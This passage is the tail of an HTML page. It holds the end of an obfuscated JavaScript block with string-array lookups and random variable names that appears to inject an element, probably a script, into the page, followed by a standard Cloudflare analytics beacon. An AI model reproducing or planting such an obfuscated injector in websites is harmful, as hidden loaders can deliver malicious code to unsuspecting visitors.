_$_6c4e[72]){gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= null;ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}};document[_$_6c4e[74]](_$_6c4e[62])[0][_$_6c4e[61]](gkbyncqtsyammwzipejsekhpycnwfj)}else {ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}}
  ]]>
  </script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac3ffb8e31431a981f85e6a03360ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
